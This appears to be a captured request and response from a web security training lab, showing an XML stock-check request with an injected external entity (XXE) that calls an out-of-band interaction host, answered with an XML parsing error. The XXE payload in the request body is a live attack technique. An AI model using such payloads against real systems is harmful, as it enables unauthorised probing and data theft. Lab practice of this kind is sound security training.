 Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0af300480440fc63be578e4d0032005a.web-security-academy.net
3 Cookie: session=AFBLU3XmSyLAkLuuPfNl2POGiLs6iTLf
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af300480440fc63be578e4d0032005a.web-security-academy.net/
product?productId=2
9 Content-Type: application/xml
10 Content-Length: 216
11 Origin:
https://0af300480440fc63be578e4d0032005a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [<!ENTITY % xxe SYSTEM
"http://aq4t39mf5oldj4jmfyv46uai79d11rpg.oastify.com"> %xxe; ]>
19 <stockCheck>
<productId>
2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"